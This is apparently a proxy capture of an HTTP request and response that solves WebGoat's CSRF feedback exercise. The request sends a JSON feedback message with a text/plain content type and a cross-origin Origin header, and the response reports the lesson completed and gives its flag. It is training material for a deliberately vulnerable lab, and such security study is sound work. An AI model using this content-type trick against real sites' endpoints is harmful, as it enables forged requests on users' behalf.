 Pretty Raw Hex \n
1 POST /WebGoat/csrf/feedback/message HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 82
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: text/plain
7 Accept: */*
8 Origin: http://127.0.0.1:8080
9 Referer: http://127.0.0.1:8080/
10 Accept-Encoding: gzip, deflate, br
11 Cookie: JSESSIONID=Ix2b0AdLWI3b7uFUYJHSnYp0b60RufL0dUvMT6mG
12 Connection: keep-alive
13
14 {
"name":"WebGoat",
"email":"webgoat@webgoat.org",
"content":"WebGoat is the best!!"
}
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 12 Dec 2024 16:15:25 GMT
5 Content-Length: 230
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations you have found the correct solution, the flag is: 39e6e1
d8-9794-49ca-9db8-71006a76a160",
10 "output":null,
11 "assignment":"CSRFFeedback",
12 "attemptWasMade":true
13 }